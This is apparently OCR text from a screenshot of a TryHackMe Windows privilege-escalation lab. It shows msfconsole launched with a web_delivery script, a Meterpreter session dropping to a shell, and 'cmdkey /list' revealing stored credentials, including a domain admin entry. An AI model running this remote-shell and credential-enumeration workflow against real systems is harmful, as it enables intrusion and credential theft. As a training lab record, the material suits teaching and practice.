 TryHackMe | Windows ...
FreeRDP: 10.10.165.76
msfconsole -r web_deli...
01:02 AM
msfconsole -r web_delivery.rc
sudo openvpn SecSploit.ovpn
xfreerdp /u:user /p:password321 /cert:ignore /v:10.10.165.76
msfconsole -r web_delivery.rc
kali@kali:~/Docume
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeChangeNotifyPrivilege
SeIncreaseWorkingSetPrivilege
SeShutdownPrivilege
meterpreter > shell
Process 1592 created.
Channel 7 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Temp>cmdkey /list
cmdkey /list
Currently stored credentials:
Target: WindowsLive:target=virtualapp/didlogical
Type: Generic
User: 02nfpgrklkitqatu
Local machine persistence
Target: Domain:interactive=WIN-QBA94KB3IOF\admin
Type: Domain Password
User: WIN-QBA94KB3IOF\admin
C:\Temp>